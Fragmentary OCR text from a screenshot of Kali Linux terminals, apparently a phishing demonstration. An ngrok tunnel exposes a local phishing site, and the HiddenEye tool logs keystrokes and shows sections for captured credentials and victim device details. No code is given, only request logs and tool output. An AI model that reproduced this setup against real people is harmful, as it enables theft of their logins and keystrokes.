 Recibidos (1) – soporte.g... qterminal 16%
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Luis campoverde (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://9f10-120-201-163-201.ngrok.io → http://localhost:8080
Forwarding https://9f10-120-201-163-201.ngrok.io → http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
193 1 0.15 0.23 0.05 2.26
HTTP Requests
POST /login.php 302 Found
POST /jserror 200 OK
POST /jserror 200 OK
GET /keylogger.php 200 OK
POST /accounts.login.php 200 OK
GET /keylogger.php 200 OK
GET /keylogger.php 200 OK
GET /keylogger.php 200 OK
GET /keylogger.php 200 OK
GET /keylogger.php 200 OK
kali@kali: ~/Escritorio/HiddenEye
Archivo Acciones Editar Vista Ayuda
Current logged in user: kali
[ GETTING PRESSED KEYS ]:
UnidentifiedUnidentified
[ GETTING PRESSED KEYS ]:
UnidentifiedUnidentifiedUnidentifiedUnidentifiedUnidentified
[ GETTING PRESSED KEYS ]:
UnidentifiedUnidentified
[ GETTING PRESSED KEYS ]:
Unidentified
[ GETTING PRESSED KEYS ]:
UnidentifiedUnidentified
[ GETTING PRESSED KEYS ]:
UnidentifiedUnidentified
[ GETTING PRESSED KEYS ]:
UnidentifiedUnidentifiedUnidentified
[ GETTING PRESSED KEYS ]:
Unidentified
[ CREDENTIALS FOUND ]:
[ DEVICE DETAILS FOUND ]:
Victim Publ
User-Agent:
obile Safari
Current logged in user: kali